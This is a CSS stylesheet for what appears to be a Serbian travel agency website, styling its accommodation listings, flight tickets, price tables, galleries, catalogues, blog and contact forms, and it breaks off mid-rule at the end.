.sadrzaji-wrapper h4 {
    font-family: 'StarTravelDemi';
    color: #212529;
    margin: 20px 5px 0;
}

.single-sadrzaj-wrapper {
    display: none;
    align-items: center;
    color: #CCCCCC;
}

.sadrzaj-icon {
    width: 50px;
    font-size: 2.5em;
}

.sadrzaj-label {
    font-size: 16px;
}

.single-sadrzaj-wrapper.checked {
    color: #a12076;
    display: flex;
}

.smestaj-ponuda h3,
.related-ponude h3.related-ponude-title {
    font-size: 30px;
    font-weight: bold;
    color: #A12076;
    line-height: 46px;
}

.related-ponude h3.related-ponude-title {
    margin-bottom: 0.7em;
}

.lokacija-box {
    background: #F9FAFC;
    padding-bottom: 30px;
}

.lokacija-box .mapa-lokacija {
    margin-top: 25px;
}

.lokacija-box .mapa-lokacija img {
    height: 120px;
}

.lokacija-box .mapa-lokacija img.attachment-full {
    height: 200px;
}

.smestaj-tabovi-content ul li {
    position: relative;
    padding-left: 25px;
}

.paketi-tabovi li {
    padding-left: 0px !important;
}

.smestaj-tabovi-content ul li:before {
    content: "";
    width: 7px;
    height: 4px;
    background: #132f6a;
    position: absolute;
    display: inline-block;
    left: 7px;
    top: 8px;
    border-radius: 5px;
}

.paketi-tabovi li:before {
    display: none !important;
}

.smestaj-sadrzaj ul {
    columns: 3;
    margin: 20px 0;
}

.smestaj-sadrzaj ul li {
    padding-left: 30px;
    margin-bottom: 9px;
    position: relative;
}

.smestaj-sadrzaj ul li:before {
    content: "\e917";
    font-family: "euroturs";
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 10px;
    background: transparent;
    width: 7px;
    height: 6px;
}

.soba-slike img {
    height: 190px;
    object-fit: cover;
    object-position: center;
}

.soba-card {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    padding: 20px;
    margin-bottom: 30px;
    transition: .5s;
}

.soba-card:hover {
    box-shadow: 0 0px 30px rgb(74 105 168 / 0.25);
    background: #fbfcff;
}

.sadrzaj {
    margin: 20px 0 0;
}

.sadrzaj span,
.room-capacity-value {
    background: #EEF3FF;
    display: inline-block;
    padding: 3px 8px;
    color: #A12076;
    border-radius: 6px;
    margin-right: 5px;
    font-size: 14px;
    margin-bottom: 7px;
}

.sadrzaji-wrapper h4 {
    margin-top: 0;
    margin-bottom: 15px;
}

div#big .item {
    height: 470px !important;
}

div#big .gallery-item {
    height: 100%;
}

div#big .item img,
div#thumbs .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#thumbs {
    margin: 5px -2px 0;
    width: calc( 100% + 4px);
}

div#thumbs .item {
    padding: 2px;
}

.btn-secondary {
    background: #3D0459;
    border-color: #3D0459;
}

.btn-secondary:hover {
    background: #3d0459;
    border-color: #3d0459;
}

.soba-content h4 {
    font-size: 20px;
    margin-top: 0px;
}

.soba-cena {
    text-align: right;
    padding: 20px 0 0;
}

.soba-cena .cena {
    font-size: 18px;
    color: #A12076;
}

.soba-cena .tip-cene {
    margin-bottom: 10px;
    font-size: 0.8em;
}

div#smestaj-sobe {
    margin-top: 60px;
}

.sobe-wrapper {
    margin-top: 20px;
}

.popust-badge-vila {
    background: #f9f5fb;
    padding: 15px 25px;
    border: 1px dashed #a12076;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
}

.popust-badge-vila p:last-child {
    margin-bottom: 0;
}

.tag-popust-vila {
    font-weight: bold;
    font-size: 2em;
    padding-right: 15px;
    color: #a12076;
}

table {
    width: 100%;
    font-size: 16px;
    text-align: center;
}

.d-blue-cell td,
.d-blue-cell th {
    background: #A12076;
    color: #fff;
}

.bold-cell {}

td.capacity-cell {
    min-width: 90px;
}

th {
    padding: 2px;
}

tr.gold-cell td,
tr.gold-cell th {
    background: #3D0459;
    color: #fff;
    text-align: center;
}

td,
th {
    border: 1px solid #f1f1f1;
    padding: 5px;
    background: #fff;
    vertical-align: middle;
}

.l-blue-cell td,
.l-blue-cell th {
    background: #EEF3FF;
}

table tr:hover td {
    background: #F2F2F2;
    color: #212529;
}


/* paket tabovi */

.paketi-tabovi .nav.nav-pills {
    background: transparent;
    padding: 0;
}

.paketi-tabovi li.nav-item .nav-link.active,
.paketi-tabovi li.nav-item:hover a {
    border: 1px solid #3d0459;
    background: #3d0459;
    color: #fff;
}

.paketi-tabovi li.nav-item span {
    font-size: 1.5em;
    margin-right: 10px;
}

.paketi-tabovi li.nav-item a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px 15px;
    margin-right: 7px;
    color: #3d0459;
    font-size: 0.9em;
    border: 1px solid #3d0459;
}

.paketi-tabovi {
    margin-bottom: 20px;
}


/*avio karte*/

.single-aviokarta {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    border-radius: 8px;
    padding: 15px;
    font-size: 14px;
    color: #232323;
    transition: .5s;
}

.single-aviokarta:hover {
    background: #fdfaf0;
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.36);
}

.single-aviokarta img {
    width: auto;
    height: auto;
}

.polazak-icon {
    font-size: 0.4em;
    color: #3d0459;
    display: flex;
    align-items: center;
    margin: 0 10px;
}

.polazak-od-do {
    font-size: 20px;
    color: #3d0459;
}

.polazak-datum {
    display: inline-flex;
}

.polazak-datum span {
    color: #3D0459;
    font-size: 1.4em;
    margin-right: 5px;
}

.avio-label {
    color: #3d0459;
    font-size: 14px;
    margin-bottom: 5px;
}

.satnica {
    display: inline-flex;
}

.gold-label {
    color: #3D0459;
    margin-right: 10px;
}

span.dan-label {
    display: inline-block;
    width: 35px;
    font-size: 12px;
    padding-left: 5px;
    position: relative;
    top: -1px;
}

.polazak-dolazak {
    color: #3d0459;
}

.polazak-wrapper {
    margin-bottom: 5px;
}

.avio-logo {
    padding: 8px;
}

.avio-note {
    background: #fff9e7;
    padding: 20px;
    border-radius: 8px;
    text-align: center;
    color: #3d0459;
}

.lg-backdrop {
    background-color: rgb(1 0 2 / 95%) !important;
}

.lg-outer .lg-thumb-outer,
.lg-outer .lg-toogle-thumb {
    background-color: #3d0459 !important;
}

.lg-thumb.lg-group {
    width: 100% !important;
    text-align: center;
    display: inline-flex;
    justify-content: center;
}

.lg-outer .lg-thumb-item.active,
.lg-outer .lg-thumb-item:hover {
    border-color: #a12076 !important;
}

.lg-outer .lg-thumb-item {
    border: 2px solid #3d0459 !important;
}

.lg-actions .lg-next,
.lg-actions .lg-prev {
    background-color: #A12076 !important;
    color: #fff !important;
}

.lg-toolbar {
    background-color: #3d0459 !important;
}

.lg-progress-bar .lg-progress {
    background-color: #a12076 !important;
}


/* .lg-actions .lg-next:before {
    content: "\e91c" !important;
    font-family: 'euroturs';
}

.lg-actions .lg-prev:after {
    content: "\e91b" !important;
    font-family: 'euroturs';
}

.lg-outer .lg-toogle-thumb:after {
    content: "\e92e" !important;
    font-family: 'euroturs';
    -webkit-transform: scaleY(-1);
    transform: scaleY(-1);
}

.lg-toolbar .lg-close:after {
    content: "\e91d" !important;
    font-family: 'euroturs';
}

.lg-autoplay-button:after {
    content: "\e920" !important;
    font-family: 'euroturs';
}

.lg-show-autoplay .lg-autoplay-button:after {
    content: "\e91f" !important;
    font-family: 'euroturs';
}

#lg-zoom-in:after {
    content: "\e922" !important;
    font-family: 'euroturs';
}

#lg-zoom-out:after {
    content: "\e921" !important;
    font-family: 'euroturs';
}

#lg-actual-size:after {
    content: "\e91e" !important;
    font-family: 'euroturs';
} */

a#lg-download,
button.lg-fullscreen.lg-icon,
button#lg-share,
button.lg-flip-ver.lg-icon,
button.lg-flip-hor.lg-icon,
button.lg-rotate-left.lg-icon,
button.lg-rotate-right.lg-icon {
    display: none !important;
}

.lg-toolbar .lg-icon {
    color: #fff !important;
    font-size: 19px !important;
}

div#no-header-image a {
    color: #fff;
}


/*nagrade i pohvale*/

.nagrade-ram {
    display: block;
    border: 7px solid #000;
    padding: 15px;
    margin-bottom: 20px;
}

.okvir-gold {
    border-color: #3D0459;
}

.okvir-silver {
    border-color: #cdcdcd;
}

.okvir-bronse {
    border-color: #cd7f32;
}


/*katalozi*/

div#flowpaper-logo-bottom {
    opacity: 0 !important;
}

.katalog-wrapper p {
    margin-bottom: 0;
}

.katalog-icon {
    font-size: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    color: #3D0459;
}

.single-katalog-list {
    margin-bottom: 20px;
}

.single-katalog-list h3 {
    font-size: 24px;
}

.katalog-wrapper h3 a {
    color: #3d0459;
}

.katalog-wrapper:hover h3 a {
    color: #3D0459;
}

.katalog-actions a {
    color: #3D0459;
    display: flex;
    align-items: center;
}

.katalog-actions a span {
    font-size: 1.3em;
    color: #3D0459;
    width: 40px;
    text-align: center;
}

.katalog-actions a:hover {
    color: #3d0459;
}

.novosti-side-title {
    font-size: 22px;
    color: #3d0459;
    margin-bottom: 20px;
}

#secondary .novosti-home {
    padding: 15px;
    margin: 30px 0;
}

div#secondary .single-blog h4 {
    font-size: 16px;
}

div#secondary .single-blog {
    margin-bottom: 15px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
}

.euroturs-kontakt-form {
    margin: 40px 0 10px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
    min-height: 50px;
    border: 0;
    margin-bottom: 20px;
    border-radius: 4px;
    box-shadow: 0 15px 40px hsl(0 0% 0% / 0.06);
    font-size: 15px;
    padding: 10px 15px;
}

.euroturs-kontakt-form input[type="submit"] {
    width: auto !important;
    padding: 10px 40px;
    background: #3d0459;
    color: #fff;
    text-transform: uppercase;
    transition: .5s;
}

.euroturs-kontakt-form input[type="submit"]:hover {
    background: #3D0459;
}

.wpcf7-not-valid-tip {
    color: #e30b0b;
    font-size: 0.8em;
    font-weight: normal;
    display: block;
    position: absolute;
    top: 24px;
    left: 0px;
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
    border-color: #c10b0b;
    background: #fedada;
    margin: 0;
    font-size: 0.8em;
    padding: 15px 30px;
    border-radius: 6px;
    color: #3d0459;
}

.single-vest h3 {
    color: #3d0459;
}

.vest-info {
    display: flex;
    margin: 5px 0 10px;
    font-size: 0.9em;
    color: #adadad;
    align-items: center;
}

.vest-info div {
    margin-right: 10px;
}

.vest-info span {
    color: #3D0459;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 1px;
}

.vest-info div:first-child span {
    font-size: 1.3em;
    top: 2px;
}

.vest-featured-img img {
    border-radius: 8px;
}

.single-vest {
    margin-bottom: 30px;
}

.bottom-navigation {
    display: none;
}

.bottom-navigation a {
    color: #fff;
}

.mob-menu-header {
    display: none;
}

.btn-for-filter span {
    font-size: 1.7em;
    margin-right: 7px;
}

.btn-for-filter {
    margin-right: 15px;
    margin-bottom: 0;
}

.btn-filter {
    box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
    border-radius: 6px !important;
    padding: 9px 13px;
    font-size: 14px;
    background: #fff;
    height: auto;
    display: flex;
    align-items: center;
}

.floating-filteri-ponuda {
    position: fixed;
    width: 100%;
    height: calc(100vh - 25vh);
    right: 0;
    bottom: -100vh;
    z-index: 1000;
    background: #fff;
    overflow: auto;
    transition: .5s;
    padding: 20px 30px !important;
}

.floating-filteri-ponuda.open {
    bottom: 67px;
}

.floating-filteri-ponuda .drzava-filteri {
    padding: 15px 0;
}

.floating-filteri-ponuda .checkmark {
    background-color: #f4f4f4;
}

.overlay-black {
    width: 100%;
    height: 100%;
    overflow-y: hidden;
    position: fixed;
    bottom: 0;
    left: auto;
    right: -100vw;
    background: rgb(0 0 0 / 0.7);
    z-index: 999;
    transition: .3s;
}

.overlay-black.open {
    right: 0;
}

.tab-slider-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    padding: 0 40px;
    position: relative;
}

.tab-slider-wrapper .single-destinacija-tab {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 15px;
}

.single-destinacija-tab {
    margin-bottom: 20px;
}

.destinacije-tab .owl-nav button {
    position: absolute;
    width: 40px;
    height: 40px;
    top: 37%;
    transition: .5s;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    border: 1px solid #fff;
}

.destinacije-tab .owl-nav button:hover {
    border: 1px solid #e8e8e8;
}

.destinacije-tab .owl-nav button.owl-prev {
    left: 5px;
}

.destinacije-tab .owl-nav button.owl-next {
    right: 5px;
}

.customDots button {
    background: #f0f0f0;
    width: 30px !important;
    height: 10px !important;
    margin: 0 4px !important;
    border-radius: 5px !important;
    padding: 0;
    border: 0;
}

.customDots button.active {
    background: #A12076 !important;
}

.mm-ocd__content {
    font-size: 16px;
}

.single-polozaj {
    display: flex;
    justify-content: space-between;
    padding: 5px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.extra-capacity-room {
    display: inline-flex;
}

.room-capacity {
    margin-right: 20px;
}

span.room-capacity-label {}

.lokacija-adresa span {}

.lokacija-adresa {
    margin-bottom: 15px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
}

span.comment-bubble {
    display: inline-block;
    padding: 0 5px;
    background: #3D0459;
    color: #fff;
    border-radius: 10px;
    font-size: 15px;
    position: relative;
    top: -2px;
}

#wpdcom {
    max-width: 100% !important;
}

.wpd-form-head {
    display: none !important;
}

#comments {
    margin: 50px 0 0;
}

div#map {
    width: 100%;
    height: 400px;
}

div#smestaj-mapa iframe {
    width: 100% !important;
}

.modal-header .close {
    text-shadow: none;
    top: 3px;
    position: relative;
}

.modal-content {
    border: 0;
    border-radius: 0px;
}

.responsive-table {
    overflow: auto;
    /*max-height: 85vh;*/
}

h1.entry-title span.page-description {
    background: #a12076;
    padding: 0 10px;
}

.ubermenu .ubermenu-item-type-column>.ubermenu-submenu-type-stack {
    padding-top: 0 !important;
}

.ubermenu .ubermenu-autocolumn,
.ubermenu .ubermenu-submenu-type-stack {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

.ubermenu-transition-shift .ubermenu-item .ubermenu-submenu-drop {
    margin-top: 0 !important;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu>li {
    margin: 15px 0 10px;
}

ul.ubermenu-nav>li.turska-submenu.ubermenu-item-has-children>ul.ubermenu-submenu {
    padding: 0 3% !important;
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    padding-bottom: 20px !important;
}

.ubermenu-main .ubermenu-item-normal > .ubermenu-target {
    font-size: 15px !important;
    font-family: 'StarTravelBook' !important;
}


/*404*/

body.error404 main#content {
    margin-bottom: -3px;
    padding-top: 15vh;
}

.error-404 h1 {
    padding-right: 20px;
    font-family: 'StarTravelDemi';
}


/*download df*/

.pdf-ponuda {
    margin-top: 40px;
    background: #fff5fc;
    border-radius: 0;
    text-align: center;
    border: 1px solid #a12076;
    font-size: 18px;
}
.pdf-ponuda a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 15px;
}
.pdf-ponuda span {
    font-size: 1.5em;
    margin-right: 10px;
}

.btn-download span {
    margin-right: 10px;
}

.pdf-ponuda.globalna-napomena {
    text-align: left;
    padding: 10px 20px;
    font-size: 0.85em;
    border-color: #FF9800;
    background: #fff3ef;
}

.pdf-ponuda.globalna-napomena p:last-child {
    margin-bottom: 0;
}


/*uslovi*/

table.doplate-za-prevoz {
    font-size: 1em;
}

.plan-dan {
    font-size: 1.2em;
}

.opis-programa {
    margin: 10px 0 20px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 10px;
}

.plan-mesta {
    color: #3d0459;
    font-size: 1.1em;
}

.plan-dan {
    font-size: 1.2em;
    background: #e1ebff;
    padding: 15px;
    text-align: center;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.tab-prevoz h3 {
    margin-bottom: 20px;
}

.tab-accordion {
    padding: 20px 0 0;
}

table.doplate-za-prevoz {
    margin-bottom: 3rem;
}

.tab-content p span {
    font-size: inherit !important;
}

span.prevoz-label-info {
    display: inline-block;
    margin-right: 15px;
}

.single-filter-wrapper h5 {
    margin: 10px 0 20px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

ul.sidebar-pages-list li {
    padding: 6px 0;
    border-bottom: 1px solid #e1e1e1;
    transition: .5s;
    font-size: 18px;
}

ul.sidebar-pages-list li:last-child {
    border: 0;
}

ul.sidebar-pages-list li:hover {
    padding-left: 15px;
}

ul.sidebar-pages-list li a {
    display: block;
}

ul.sidebar-pages-list .active {}

nav.navigation.pagination h2 {
    display: none;
}

nav.navigation.pagination {
    width: 100%;
    text-align: center;
}

nav.navigation.pagination .nav-links {
    width: 100%;
    padding: 40px 0 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

nav.navigation.pagination .nav-links a {
    background: #f9fafc;
    margin: 0 3px;
    padding: 5px 10px;
    border-radius: 6px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 37px;
}

nav.navigation.pagination .nav-links a:hover {
    background: #3D0459;
    color: #fff;
}

nav.navigation.pagination .nav-links span.page-numbers.current {
    background: #3d0459;
    color: #fff;
    padding: 5px;
    min-width: 37px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 6px;
}

.smestaj-tabovi-content ul li p {
    margin-bottom: 3px;
}

div#share-horizontal {
    display: inline-flex;
    align-items: center;
    width: 100%;
    height: 100%;
    justify-content: flex-end;
}

div#share-horizontal ul {
    display: inline-flex;
    margin-bottom: 0;
    margin-left: 15px;
}

div#share-horizontal ul li {
    width: 32px;
    text-align: center;
    font-size: 1.2em;
}

.mobile-ponuda-back {
    display: none;
}

.single-accordion-uslovi {
    margin-bottom: 20px;
}

.paketi-tabovi .nav.nav-pills {
    display: inline-flex;
    width: 100%;
    overflow: hidden;
    flex-flow: wrap;
}

.paketi-tabovi .nav.nav-pills li {
    display: flex;
}

.soba-slike .owl-nav button {
    position: absolute;
    top: 50%;
    margin-top: -15px;
}

.soba-slike .owl-nav button.owl-prev {
    left: 15px;
}

.soba-slike .owl-nav button.owl-next {
    right: 15px;
}

.soba-slike .owl-nav button {
    background: rgb(255 255 255 / 30%) !important;
    width: 30px;
    height: 30px;
    border-radius: 30px;
    font-size: 2em !important;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #A12076 !important;
    transition: .5s;
}

.soba-slike .owl-nav button:hover {
    background: rgb(255 255 255 / 60%) !important;
}

.single-app-lokacija {
    font-size: 0.9em;
}

.paketi-tabovi li {
    margin-bottom: 5px;
}

.napomena-sadrzaji {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
    white-space: break-spaces;
}

.napomena-paket {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
}

.napomena-paket p:last-child {
    margin-bottom: 0;
}

.map-dialog h5 {
    text-align: center !important;
    font-size: 17px;
    margin-bottom: 0;
}

.video-gallery-img-wrapper {
    position: relative;
}

.video-gallery-mask {
    position: absolute;
    left: 2px;
    top: 2px;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(213 180 90 / 75%);
    color: #fff;
    font-size: 2em;
}

.extra-capacity-room.room-has-gallery {
    display: block;
}

body.page-template-template-vile main {
    margin-bottom: 0 !important;
}

.related-ponude {
    background: #f8f8f8;
    padding: 50px 0;
}

.related-ponude .smestaj-cena {
    font-size: 11px;
    margin-right: 10px;
    padding: 2px 12px;
}

.related-ponude span.cena {
    font-size: 13px;
    line-height: 170%;
}

/* .related-ponude .single-destinacija-drzave button.btn.btn-primary {
    font-size: 13px;
} */

span.ponuda-nocenja-cena {
    font-size: 0.85em;
}

.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: flex-end;
}

.ponude-form-sort select {
    border: 0;
    min-width: 240px;
    border-radius: 4px;
    margin: 0;
}

.destinacije-naslov h2 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    font-size: 21px;
    margin-bottom: 20px;
}


/*NEW TABLE LOOK*/

.scrollable-table table th {
    min-width: 134.5px;
}

.scrollable-table {
    position: relative;
    overflow: hidden;
}

td.boarding-cell {
    min-width: 43px;
}

.tabale-btn-prev {
    z-index: 1;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-right: 3px solid #fff;
    color: #fff;
}

.tabale-btn-next {
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-left: 3px solid #fff;
    color: #fff;
}

.scrollable-table td.capacity-cell {
    min-width: 108px;
}

.table-scroll {
    position: relative;
    margin: auto;
    overflow: hidden;
}

.table-wrap {
    width: 100%;
    overflow: hidden;
}

.table-scroll table {
    width: 100%;
    margin: auto;
    border-collapse: separate;
    border-spacing: 0;
}

.table-scroll th,
.table-scroll td {
    white-space: nowrap;
    vertical-align: top;
}

.clone {
    position: absolute;
    top: 0;
    left: 0;
    pointer-events: none;
}

.clone th,
.clone td {
    visibility: hidden
}

.clone .fixed-side {
    visibility: visible;
}

.usluge-list span {
    padding: 2px 2px;
    display: inline-block;
    border-radius: 4px;
    margin: 2px 0px 0 0;
    font-size: 1em;
    color: #a12076;
    font-family: 'StarTravelDemi';
}

.table-wrap tr td.fixed-side {
    background: #eeeef3;
}

.table-wrap tr.gold-cell .fixed-side {
    background: #3D0459;
}

.table-arrows {
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #3d0459;
    color: #ffffff;
    padding: 5px;
    border: 1px solid #fff;
    width: 75px;
    font-size: 1.6em;
}

.table-arrows:hover {
    cursor: pointer;
    background-color: #3D0459;
}

table.main-table.clone td.boarding-cell,
table.main-table.clone tr td.capacity-cell {
    background: #dfe6f4;
}

.table-with-arrows .table-arrows {
    display: none;
}

.table-with-arrows.table-scroll-desktop,
.table-with-arrows.table-scroll-desktop .table-arrows {
    display: flex;
}

.cell-center {
    text-align: center;
}

.paketi-tabovi.placanja-tabovi {
    text-align: center;
    margin-bottom: 10px;
}

ul#placanjaTab {
    display: inline-flex;
    width: auto;
    border: 2px solid #3d0459;
    padding: 3px;
    border-radius: 6px;
}

ul#placanjaTab li.nav-item,
ul#placanjaTab li.nav-item a {
    margin: 0;
}

ul#placanjaTab li.nav-item a {
    border: 0;
    padding: 6px 20px !important;
    text-transform: uppercase;
    min-width: 120px;
}

ul#placanjaTab li:nth-child(2) {
    margin-left: 5px;
}

.only-mobile.avio-btn {
    display: none;
}

table .old-price,
table strike {
    display: inline-block;
    font-weight: normal;
    font-size: 0.9em;
    text-decoration: line-through;
}

.old-price {
    color: #919191;
}

.contact-social h4 {
    color: #A12076;
    margin: 15px 0;
}

.contact-social ul {
    display: flex;
    align-items: center;
}

.contact-social ul li {
    display: inline-block;
    font-size: 2em;
    margin-right: 10px;
}

span.poslovnica-rvreme {
    font-size: 16px;
}

.contact-social ul li a {
    display: flex;
    align-items: center;
}

.header-poslovnice {
    width: 64%;
    min-height: 56px;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu.ubermenu-submenu-type-flyout {
    padding: 0px 15px 0px !important;
}

.featured-ponuda {
    background: #ffebf8;
    border: 1px solid #ffc6ec;
}

.featured-ponuda:hover {
    box-shadow: 0 10px 20px rgb(116 97 43 / 18%);
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    font-size: 15px;
}

.scroll-table {
    overflow-x: scroll;
}

.ostali-logoi img {
    margin: 8px;
}

small p {
    margin-bottom: 5px;
}

small p:last-child {
    margin-bottom: 0px;
}

.polazak-lm {
    display: none;
}

div.lm-posebno-header {
    background: #3d0459;
    padding: 10px 15px;
    color: #fff;
}

.posebne-ponude-cell {
    display: flex;
    align-items: center;
}

.posebne-ponude-cell .cena.stara-cena {
    margin-left: 7px;
}

.posebne-ponude .single-promo-offer {
    font-size: 1em;
}

.posebne-ponude .description-promo-offer {
    padding: 10px 0px 10px;
}

.posebne-ponude .list-group-flush:last-child .list-group-item:last-child {
    border-bottom-left-radius: 6px !important;
    border-bottom-right-radius: 6px !important;
}

.lg-thumb-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
    max-width: 80px;
}

.smestaj-legenda {
    font-size: 0.8em;
    background: #eef3ff;
    padding: 10px;
}

.smestaj-legenda p:last-child {
    margin-bottom: 0;
}

.tablet-version-website .drzava-filteri {
    position: static;
}

.drzava-short-conent p:last-child {
    margin-bottom: 0;
}

span.ponuda-tab-usluga {
    font-size: 0.85em;
    color: #3d0459;
}

.grecaptcha-badge {
    opacity: 0;
}

.mobile-only {
    display: none;
}

.mm-ocd {
    z-index: 99999999999 !important;
}

.lg-outer.lg-visible {
    z-index: 100000000000 !important;
}

#opis-destinacije {
    margin-top: 50px;
    margin-bottom: -70px;
    background-color: #F8F8F8;
    padding: 40px 0;
}

.lmp-title {
    display: block;
}

.lmp-title .lm-lokacija {
    font-size: 0.8em;
}

.lmp-remove-padding-left {
    padding-left: 0;
}

.single-promo-offer .popust {
    margin-right: 5px;
    font-size: 17px;
    color: #A12076;
    font-family: 'StarTravelDemi';
}

.single-accordion-uslovi .card .scroll-table {
    overflow: auto;
}

div#opis-destinacije-pet {
    margin-top: 30px;
}

div#opis-destinacije span,
div#opis-destinacije p,
div#opis-destinacije,
div#opis-destinacije-pet span,
div#opis-destinacije-pet p,
div#opis-destinacije-pet {
    font-family: 'StarTravelBook';
    color: #212529 !important;
    font-size: inherit !important;
}

.search-title {
    padding: 15px 0;
}

.search-title h3 {}

.city-count-objects {
    background: #fde5f5;
    font-size: 0.85em;
    padding: 3px 10px;
    border-radius: 3px;
    display: inline-block;
}

.mobile-only-link {
    display: none;
}

.novosti-home.rounded .owl-dots {
    text-align: center;
}

.novosti-home.rounded .owl-dots button {
    background: #f0f0f0;
    width: 12px;
    height: 12px;
    margin: 5px;
    border-radius: 100%;
}

.novosti-home.rounded .owl-dots button.active {
    background: #A12076 !important;
}

div#no-header-image .header-links:hover a {
    color: #A12076 !important;
}

.header-links-padding a {
    padding: 0;
}

.pet-badge {
    position: absolute;
    left: 10px;
    top: 5px;
    font-size: 1.8em;
    color: #fff;
    text-shadow: 0 0 20px rgb(9 17 62 / 50%);
    z-index: 9;
    transition: .5s;
}

.single-destinacija-drzave:hover .pet-badge,
.single-destinacija-tab:hover .pet-badge {
    transform: rotate(22deg);
}


/*div#custom-chat.custom-chat-btn {
    background: #3d0459;
    padding: 10px 40px;
    color: #fff;
    
    width: auto;
    position: fixed;
    bottom: 0;
    right: 50px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    transition: .2s;
    z-index: 999;
    display: inline-flex;
    align-items: center;
}
div#custom-chat.custom-chat-btn:hover {
    background: #3D0459;
    cursor: pointer;
    padding: 12px 40px;
}
div#custom-chat span.custom-chat-label {
    margin-left: 10px;
}*/

.blog-zastavica {
    position: absolute;
    right: 7px;
    top: 7px;
    background: #fff;
    padding: 4px;
    border-radius: 50px;
}

.blog-zastavica img {
    max-width: 30px;
}

.img-zoomin:hover .blog-zastavica img {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
}

.single-destinacija-drzave .title {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

span.blog-time-reading {
    display: inline-block;
    background: #3D0459;
    padding: 5px 10px;
    border-radius: 31px;
    font-size: 0.8em;
    color: #fff;
    min-width: 70px;
    text-align: center;
    margin-left: 15px;
}

.blog-single-cats {
    position: absolute;
    left: 7px;
    top: 7px;
    z-index: 9;
    background: #3d0459;
    padding: 5px 10px;
    border-radius: 4px;
    font-size: 0.85em;
    color: #fff;
}

.blog-widget-title h3 {
    font-size: 24px;
    color: #A12076;
    margin-bottom: 20px;
}

.blog-no-found {
    background: #f2e4e4;
    width: 100%;
    text-align: center;
    padding: 20px;
    border: 2px solid #e7c9c9;
}

.blog-no-found h2 {
    font-size: 24px;
    margin: 0;
}

.blog-main-wrapper {
    margin-top: -100px;
    background: #fff;
    padding: 30px;
    border-radius: 10px;
    z-index: 9;
    position: relative;
}

.blog-main-wrapper.blog-ima-header {
    margin-top: -150px;
}

.single-blog div#header-image {
    height: 500px;
}

div#opis-destinacije h1,
div#opis-destinacije-pet h1 {
    font-size: 30px;
    color: #A12076;
}

div#opis-destinacije h2,
div#opis-destinacije-pet h2 {
    font-size: 23px !important;
    color: #A12076;
}

div#opis-destinacije h3,
div#opis-destinacije-pet h3 {
    font-size: 18px !important;
    color: #A12076;
}

.dest-opis-top h1 {
    font-size: 1.7em;
    color: #A12076;
}

.dest-opis-top h2 {
    font-size: 1.5em;
    color: #A12076;
}

.dest-opis-top h3 {
    font-size: 1.25em;
    color: #A12076;
}

.blog-meta {
    display: inline-flex;
    padding: 5px 10px 5px;
    background: #f0f2ff;
    margin-bottom: 20px;
    border-radius: 6px;
    font-size: 0.85em;
}

.blog-meta>div {
    margin-right: 15px;
    border-right: 1px solid #cbd3ff;
    padding-right: 15px;
}

.blog-meta>div:last-child {
    margin-right: 0;
    border-right: 0;
    padding-right: 0;
}

.main-blog-title h1 {
    color: #3d0459;
}

.single-blog .entry-content img,
.single-blog .entry-content figure {
    max-width: 100% !important;
}

.single-blog .entry-content figcaption {
    text-align: center;
    font-size: 0.8em;
    color: #7e7e7e;
    padding: 2px;
    font-style: italic;
}

.single-blog .entry-content img.aligncenter {
    margin: 0 auto !important;
    display: inherit;
}

.single-blog div#header-image img {
